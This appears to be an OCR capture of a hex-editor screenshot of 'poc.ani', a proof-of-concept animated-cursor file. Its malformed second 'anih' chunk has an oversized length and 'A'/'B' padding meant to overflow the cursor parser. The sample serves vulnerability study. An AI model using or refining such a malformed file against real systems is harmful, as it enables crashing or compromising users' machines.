 XVI32 - poc.ani
File Edit Search Address Bookmarks Tools XVIscript Help
0 52 49 46 46 90 00 00 00 41 43 4F 4E 61 6E 69 68 24 00 00 00 24 R I F F A C O N a n i h $ $
15 00 00 00 02 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
2A 00 00 00 00 00 00 00 00 00 00 01 00 00 00 61 6E 69 68 56 00 00 a n i h V
3F 00 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 A A A A A A A A A A A A A A A A A A A A
54 41 41 41 41 41 41 41 41 41 41 41 41 00 41 41 41 41 41 41 41 41 A A A A A A A A A A A A A A A A A A A A
69 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 00 00 A A A A A A A A A A A A A A A A A A A
7E 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 42 42 42 B B B
93 42 0B 70 43 43 B p C C
Adr. hex: 94 Char dec: 11 Overwrite Accessing network, please wait (may take a minute)...